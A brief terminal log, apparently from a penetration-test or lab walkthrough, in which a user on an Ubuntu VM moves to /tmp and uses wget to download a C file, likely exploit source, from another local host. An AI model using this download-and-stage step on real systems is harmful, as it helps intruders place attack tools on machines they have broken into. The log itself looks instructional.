 vmware@ubuntuvm:/$ cd /tmp
vmware@ubuntuvm:/tmp$ wget http://192.168.1.10/5092.c
--02:52:06--  http://192.168.1.10/5092.c
           => `5092.c'
Connecting to 192.168.1.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,580 (6.4K) [text/x-csrc]
100%[==========================================================================================>] 6,580         --.--K/s
02:52:06 (1.37 GB/s) - `5092.c' saved [6580/6580]
vmware@ubuntuvm:/tmp$ ls
5092.c  sqln8Keqk
vmware@ubuntuvm:/tmp$